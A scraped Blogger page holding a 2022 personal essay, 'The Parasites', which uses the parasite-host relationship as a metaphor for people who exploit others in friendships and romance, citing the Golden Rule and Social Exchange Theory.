<div style="text-align: left;">Author&nbsp;<span face="&quot;Source Sans Pro&quot;, sans-serif" style="background-color: white; color: #202020; font-size: 15px; text-align: justify;">&#8226;</span>&nbsp;<span style="font-size: medium;"><b><i>Oche Maria Faustina</i></b></span><span><a name="more"></a></span><br /></div><div style="text-align: left;">_________________________________</div><p style="text-align: left;"><span></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg=s300" style="margin-left: 1em; margin-right: 1em;"><img alt="image of the biological representation of parasite" border="0" data-original-height="168" data-original-width="300" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg=s16000-rw" title="The Parasite - Readersketch" /></a></div><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: center;"><span style="background-color: transparent; color: black; font-family: Georgia; font-size: 26pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;">THE PARASITES</span></p><div style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-family: Georgia; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-size: x-large;">T</span></span><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">he Parasites are always fleshy and fresh&#8230;lol. Back then, in primary and secondary schools, we were taught in Biology {secondary} and Basic Science {primary} something related to parasites and the Host; you can call it the parasitic relationship. The parasite lives and feeds on the host while contributing nothing useful to it. Instead, it contributes germs and disease to it, and this is simply known or called </span><span style="color: #0563c1; font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">a symbiotic relationship</span><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">. While the parasite is sucking and drying up the nutrients and energy of the host, the host is often looking sick. Some of us humans are no more than these parasites. We are just like them, if not worse.</span></p><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">We live on the energy and strength of others, but add nothing tangible to their lives. We are constantly sucking, taking and drying them up, and when we are done, we leave them to themselves, broken in most cases. It is in human nature to only go close to a person when there is a guarantee of benefits, and after we get what we want, we retreat and act like we do not know them or they do not exist. And we go back when we are in need again, and we become all sweet and romantic to them.</span></p><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">It is a nasty habit, and you need to stop it if you know you do it. People who show love and care or give us things are not dumb, and we must not treat them sweet only when we need them. Do not just be a person who calls or reaches out when help is needed, and after the support is granted, you run off. I would not answer you if I could help, and I realise you are like that.</span></p><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Do you remember the one{s} who helped you and do you stay in touch regularly at least? Some of us are even worse than parasites. We leave the host when we realise we have milked and dried them up, and there is nothing beneficial anymore. And the funny thing is, some of us will go back and give flimsy excuses after realising we are getting back on our feet again.</span></p></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiMfSnY5o7dp0_cNLYFhpDEA3-VcstqnUq3JqFQAa-LyTV5ASpvYCQWbdNMRodQIzlZDIxU76lkU9KPyLYoCkuhEZNuNCKs5sfjDR_kUTDTHhLyw-AjVM0Am9fOm9WfBRRyhazNXSLt3PjJu5vSJHTckis4c3ExWDCMxbQsvYrFH75ocBcsK-QqUd-CLw=s300" style="margin-left: 1em; margin-right: 1em;"><img alt="image of many hands reaching out" border="0" data-original-height="168" data-original-width="300" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEiMfSnY5o7dp0_cNLYFhpDEA3-VcstqnUq3JqFQAa-LyTV5ASpvYCQWbdNMRodQIzlZDIxU76lkU9KPyLYoCkuhEZNuNCKs5sfjDR_kUTDTHhLyw-AjVM0Am9fOm9WfBRRyhazNXSLt3PjJu5vSJHTckis4c3ExWDCMxbQsvYrFH75ocBcsK-QqUd-CLw=s16000-rw" title="Parasite" /></a></div><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">It is only sensible to reciprocate the feeling when a person loves and shows you care, and no one will hold you in contempt if you [are not simply interested = are not interested -OR- are simply not interested]. It is better than using people and wasting their time. Do you know what it feels like to be treated as a second option? Would you like to be treated like one? Well, I leave you to answer the question, but I believe the answer will be a NO. It is essential to treat people the way we want to be treated. Even the Bible in </span><span style="color: #0563c1; font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Matthew 7:12</span><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"> talks about this. We can simply summarise it as doing unto others what you want to do. It is known as the </span><span style="color: #0563c1; font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Golden rule</span><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"> in the Bible. I am not sure about what other religions or faith preach about this, but it might not be very different.</span></p><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">But we must know that treating others with love and respect does not mean they will treat us with same. It is a hard pill to swallow, especially when you have invested so much into them or you love them and can go out of your way for them. When you love a person and have done all you can just to be accepted and it still does not work, you should move away for your good, especially for your mental health. I mention mental health because I have been there. It would affect you negatively and sometimes you think and worry so much about what it is you have done wrong.</span></p><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">We all must come to terms with the fact that humans will always be humans and will always associate or form relationships with people that are beneficial to them. It is human nature and we must agree and make peace with it. A theory in </span><span style="color: #0563c1; font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Social Psychology</span><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"> known as </span><span style="color: #0563c1; font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Social Exchange Theory</span><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"> explains so much about the reasons we form and sustain relationships. According to the theory, we form relationships based on benefits. We relate with a person because we are getting something, or there is every possibility of getting something from them, and they, on the other hand, also or might hope or have the hope of getting something in return. This is quite relatable to some romantic relationships; a girl wants to be provided for and most times financially and she sees a guy who is wealthy and well to do and the guy, on the other hand, wants sexual pleasure, and they both come together. And sometimes, it could be the guy wanting to be provided for and dating a lady who is wealthy. This simply explains the theory.</span></p><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">It is not just a theory; it is what happens in our real world. We live in a world where most relationships are parasitic relationships. We all are guilty. There must have been, or there is, that person we are close to due to what we intend to gain. Because this is human nature, we mustn&#8217;t allow it to control and consume us.</span></p><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Of course, there is that person we want to gain something from. Still, we should not allow it to be the central point of all or most of the relationships we form. When this happens, there is every possibility of the relationship going into extinction. People will feel bad when they realise a person has been with them only because of the benefits. Work for what you want instead of forming relationships or depending on people just for gains.</span></p><p dir="ltr" style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="font-family: Georgia; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Parasitic or symbiotic relationships always hurt the host. Do not just be with people due to your selfish gains. Form real, meaningful and lifelong bonds. Your friends might not always have so much from the beginning, but time tells. Change or reduce your parasitic nature and things will work better for you. CHEERS.</span></p><h1 style="line-height: 2.4; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="background-color: transparent; font-size: 14.6667px; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Georgia;">THE PARASITES</span></span></h1><div><span style="background-color: transparent; font-size: 14.6667px; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: Georgia;">Readersketch </span></span><span face="&quot;Source Sans Pro&quot;, sans-serif" style="background-color: white; color: #202020; font-size: 15px; text-align: justify;">| ed. Dolapo Daramola</span></div><div><span face="&quot;Source Sans Pro&quot;, sans-serif" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #202020; font-size: 15px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">&#169; 2022<i style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</i></span><span face="&quot;Source Sans Pro&quot;, sans-serif" style="background-color: white; color: #202020; font-size: 15px; text-align: justify;">Bakhita - Oche Maria Faustina</span><span face="&quot;Source Sans Pro&quot;, sans-serif" style="background-color: white; color: #202020; font-size: 15px; text-align: justify;">. All Rights Reserved.</span></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.readersketch.com/search/label/Article' rel='tag'>Article</a>
<a class='label-link' href='https://www.readersketch.com/search/label/Commentary' rel='tag'>Commentary</a>
</div>
</div>
<div class='post-reactions'>
<span>Reactions</span>
<div class='reactions-inner'>
<iframe allowtransparency='true' class='reactions-iframe' frameborder='0' name='reactions' scrolling='no' src=''></iframe>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.readersketch.com/2022/01/the-parasites.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.readersketch.com/2022/01/the-parasites.html&text=THE PARASITES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.readersketch.com/2022/01/the-parasites.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg=s16000&description=THE PARASITES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.readersketch.com/2022/01/the-parasites.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=THE PARASITES | https://www.readersketch.com/2022/01/the-parasites.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=THE PARASITES | https://www.readersketch.com/2022/01/the-parasites.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=THE PARASITES&body=https://www.readersketch.com/2022/01/the-parasites.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Article'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.readersketch.com/2022/01/the-parasites.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.readersketch.com/2022/01/the-parasites.html";
                }
                var disqus_blogger_homepage_url = "https://www.readersketch.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.readersketch.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='1' id='comments'>
<a name='comments'></a>
<h3 class='title'>1
Comments</h3>
<div class='comments-content'>
<script src='' type='text/javascript'></script>
<script type='text/javascript'>(function(){var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},n=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},v=n(this),w=function(a,b){if(b)a:{var c=v;a=a.split(".");for(var f=0;f<a.length-
1;f++){var g=a[f];if(!(g in c))break a;c=c[g]}a=a[a.length-1];f=c[a];b=b(f);b!=f&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}};w("globalThis",function(a){return a||v});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var x=this||self;/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var z={};function A(){if(z!==z)throw Error("Bad secret");};var B=globalThis.trustedTypes,C;function D(){var a=null;if(!B)return a;try{var b=function(c){return c};a=B.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){throw c;}return a};var E=function(a){A();this.privateDoNotAccessOrElseWrappedResourceUrl=a};E.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedResourceUrl+""};var F=function(a){A();this.privateDoNotAccessOrElseWrappedUrl=a};F.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedUrl};new F("about:blank");new F("about:invalid#zClosurez");var M=[],N=function(a){console.warn("A URL with content '"+a+"' was sanitized away.")};M.indexOf(N)===-1&&M.push(N);function O(a,b){if(b instanceof E)b=b.privateDoNotAccessOrElseWrappedResourceUrl;else throw Error("Unexpected type when unwrapping TrustedResourceUrl");a.src=b;var c;b=a.ownerDocument;b=b===void 0?document:b;var f;b=(f=(c=b).querySelector)==null?void 0:f.call(c,"script[nonce]");(c=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&a.setAttribute("nonce",c)};var P=function(){var a=document;var b="SCRIPT";a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};function Q(a){a=a===null?"null":a===void 0?"undefined":a;if(typeof a!=="string")throw Error("Expected a string");var b;C===void 0&&(C=D());a=(b=C)?b.createScriptURL(a):a;return new E(a)};for(var R=function(a,b,c){var f=null;a&&a.length>0&&(f=parseInt(a[a.length-1].timestamp,10)+1);var g=null,q=null,G=void 0,H=null,r=(window.location.hash||"#").substring(1),I,J;/^comment-form_/.test(r)?I=r.substring(13):/^c[0-9]+$/.test(r)&&(J=r.substring(1));var V={id:c.postId,data:a,loadNext:function(k){if(f){var h=c.feed+"?alt=json&v=2&orderby=published&reverse=false&max-results=50";f&&(h+="&published-min="+(new Date(f)).toISOString());window.bloggercomments=function(t){f=null;var p=[];if(t&&t.feed&&
t.feed.entry)for(var d,K=0;d=t.feed.entry[K];K++){var l={},e=/blog-(\d+).post-(\d+)/.exec(d.id.$t);l.id=e?e[2]:null;a:{e=void 0;var L=d&&(d.content&&d.content.$t||d.summary&&d.summary.$t)||"";if(d&&d.gd$extendedProperty)for(e in d.gd$extendedProperty)if(d.gd$extendedProperty[e].name=="blogger.contentRemoved"){e='<span class="deleted-comment">'+L+"</span>";break a}e=L}l.body=e;l.timestamp=Date.parse(d.published.$t)+"";d.author&&d.author.constructor===Array&&(e=d.author[0])&&(l.author={name:e.name?
e.name.$t:void 0,profileUrl:e.uri?e.uri.$t:void 0,avatarUrl:e.gd$image?e.gd$image.src:void 0});d.link&&(d.link[2]&&(l.link=l.permalink=d.link[2].href),d.link[3]&&(e=/.*comments\/default\/(\d+)\?.*/.exec(d.link[3].href))&&e[1]&&(l.parentId=e[1]));l.deleteclass="item-control blog-admin";if(d.gd$extendedProperty)for(var u in d.gd$extendedProperty)d.gd$extendedProperty[u].name=="blogger.itemClass"?l.deleteclass+=" "+d.gd$extendedProperty[u].value:d.gd$extendedProperty[u].name=="blogger.displayTime"&&
(l.displayTime=d.gd$extendedProperty[u].value);p.push(l)}f=p.length<50?null:parseInt(p[p.length-1].timestamp,10)+1;k(p);window.bloggercomments=null};var y=P();y.type="text/javascript";O(y,Q(h+"&callback=bloggercomments"));document.getElementsByTagName("head")[0].appendChild(y)}},hasMore:function(){return!!f},getMeta:function(k,h){return"iswriter"==k?h.author&&h.author.name==c.authorName&&h.author.profileUrl==c.authorUrl?"true":"":"deletelink"==k?c.baseUri+"/comment/delete/"+c.blogId+"/"+h.id:"deleteclass"==
k?h.deleteclass:""},onReply:function(k,h){g==null&&(g=document.getElementById("comment-editor"),g!=null&&(H=g.style.height,g.style.display="block",q=g.src.split("#")));g&&k&&k!==G&&(document.getElementById(h).insertBefore(g,null),h=q[0]+(k?"&parentID="+k:""),q[1]&&(h=h+"#"+q[1]),g.src=h,g.style.height=H||g.style.height,G=k,g.removeAttribute("data-resized"),g.dispatchEvent(new Event("iframeMoved")))},rendered:!0,initComment:J,initReplyThread:I,config:{maxDepth:c.maxThreadDepth},messages:b};a=function(){if(window.goog&&
window.goog.comments){var k=document.getElementById("comment-holder");window.goog.comments.render(k,V)}};window.goog&&window.goog.comments?a():(window.goog=window.goog||{},window.goog.comments=window.goog.comments||{},window.goog.comments.loadQueue=window.goog.comments.loadQueue||[],window.goog.comments.loadQueue.push(a))},S=["blogger","widgets","blog","initThreadedComments"],T=x,U;S.length&&(U=S.shift());)S.length||R===void 0?T=T[U]&&T[U]!==Object.prototype[U]?T[U]:T[U]={}:T[U]=R;}).call(this);
</script>
<script type='text/javascript'>
                blogger.widgets.blog.initThreadedComments(
                  null,
                  null,
                  {});
              </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6806544778425528137"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02679680005468228567" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.readersketch.com/2022/01/the-parasites.html?showComment=1644093307617#c6806544778425528137">February 5, 2022 at 9:35&#8239;PM</a></span></div><p class="comment-content">A nice piece you got there,Maria. Well done.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6806544778425528137">Reply</a><span class="item-control blog-admin blog-admin pid-703668256"><a target="_self" href="https://www.blogger.com/comment/delete/7234194276574655503/6806544778425528137">Delete</a></span></span></div><div class="comment-replies"><div id="c6806544778425528137-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6806544778425528137-ra" class="thread-chrome thread-expanded"><div></div><div id="c6806544778425528137-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6806544778425528137">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6806544778425528137-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="278166044738705654"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>🤳 Enter Your Comment...<br /><br />🤳 Comment as profile: Name, or anonymous.<br /><br />🤳 Click on &quot;Publish&quot;.<br /><br />🤳 Confirm you are not a robot 🤖 and &#39;Submit&#39;. <br /><br />🤳 In few seconds, your words will appear here😇.<br /><br /><br />🛑<br />NB: we may take down comment we find offensive .</p>
<a href='https://www.blogger.com/comment/frame/7234194276574655503?po=278166044738705654&hl=en&saa=85391&origin=https://www.readersketch.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</p>
</section>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Hot Release 🦅🦅🦅
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2024/08/mentorship-and-networking-within-tech.html'>
<img alt='MENTORSHIP AND NETWORKING WITHIN THE TECH SPACE' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPOaSbgwORDvag6_ZPGqNz2ck-mZnadqsmfQagq5i6HzdhjOcO9WmbfMwx1skjrHJNcD7Q07hjK6XafO_Fx6vi2sN0AsRlTmxkR6f6QtqQ4RienDgfLipoHdSWq1QJzGlu6am9ich15fwHPHp9aREZrvCUjkJP-t8KdIqnbbX3HTi1m4_y7NCwkZgyOtWm/w680/Mentorship%20and%20networking%20Readersketch%20-%20Linkedin.jpeg'/>
<span class='post-tag'>Tech and Science</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2024/08/mentorship-and-networking-within-tech.html'>MENTORSHIP AND NETWORKING WITHIN THE TECH SPACE</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-08-14T18:22:00+01:00'>18:22</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-content'>
<a href="https://www.readersketch.com/p/submit-here.html" style="font-size:18px; color:#c41a5d8;">&#10140; SUBMIT YOUR WORK</a>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
Readersketch welcomes hybrid nonfiction&#8212;blending personal stories, cultural history, and reportage.
</div>
</div><div class='widget Header' data-version='2' id='Header2'>
<div class='header-widget'>
<h1>
<a href='https://www.readersketch.com/'>
Readers Sketch - Top Creative Community blog
</a>
</h1>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2021/02/arike-mi.html'>
<img alt='ARIKE MI' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Vc1ditlbsQgaLPuJKLC6GTOCRvkeNSaOF4ndVDY2ATRcHglWqFO-B9s234nfV2kBm4xE-eBQ1HpA0P3qFRrpvLFrakCA2v3RzxFFWKvkUUIxt4P3cg06MMxCMrqDywvaRY8q1vLnuw0/w680/IMG-20210203-WA0001.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2021/02/arike-mi.html'>ARIKE MI</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-02-09T09:00:00+01:00'>09:00</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2020/12/song-review-hurt-you-by-daniel-caesar.html'>
<img alt='Song review: &quot;Who hurt you?&quot; By Daniel Caesar' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-HQONuQU9wo_qEGsIiCXtK0bH3xOa4MD2Lk87MtGj-kYLHzZp7FORPtIJ8Tz3TlnH_9SLFJo7gWwKzWNw8w3uvYDsMFtQFCqVOujRLr6MXQUSHozU0rsD6tbx7oC59n83AE0t_Zsl5tM/w680/IMG-20201223-WA0002.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2020/12/song-review-hurt-you-by-daniel-caesar.html'>Song review: &quot;Who hurt you?&quot; By Daniel Caesar</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-12-24T11:08:00+01:00'>11:08</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2022/03/what-is-autophagy.html'>
<img alt='What is Autophagy?' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHXs3w8PuPW9V1rP0_YeTN9lTQjWxhBcUzbSnpelc14NnYqtqO78XlclAIgF0vpHKT9O4hdtK7_SuuEbeqVHr2XaoclQZaT0O6bLrkZmThDu7M2Es8TborGca0sYm0FKlAK5Fuke8JM3ODvvVPR0G02aA_ePY8mmhyU5wjs2wpSRRyXNi6QJZ_RvgopA/w680/aotophagyreadersketch.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2022/03/what-is-autophagy.html'>What is Autophagy?</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-03-22T14:04:00+01:00'>14:04</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2021/04/7-relationship-nuggets.html'>
<img alt='7 RELATIONSHIP NUGGETS' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiybwXbcgnkcFSD2sy2z_jTD49NhM4y7bXYQ-LsRUhI85Tu52IF1yfRco3_ItjyR7umIoiTG58s8xUI2RjIHiDLjR1P7oICzuL2aMTs8qkcVsSR2qsNU5XtMRbe6N7d1O3KjxLx_i8__a0/w680/Screenshot_20210414-144134.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2021/04/7-relationship-nuggets.html'>7 RELATIONSHIP NUGGETS</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-04-14T15:44:00+01:00'>15:44</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.readersketch.com/2022/02/mental-health.html'>
<img alt='MENTAL HEALTH' class='post-thumb' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr_PK7E_-_tQbsBhOD2_RF6ssJpAsGn3i5AfDkYBhU9soFH-EaDggfxFTJuBmPIJkXJOSAaAnxMMmeT-Xz0A0NIfYcvQ-tOQLLaZC5utvaVJTb7lyvPlwxp9yt6DG4dKSrCQWD-3KhjrjOsCfllUJueTeC2VQnpo32K3qg2HQVZN8f_Z8DiCDkc2xpFQ/w680/mental%20health.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.readersketch.com/2022/02/mental-health.html'>MENTAL HEALTH</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-02-08T16:34:00+01:00'>16:34</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
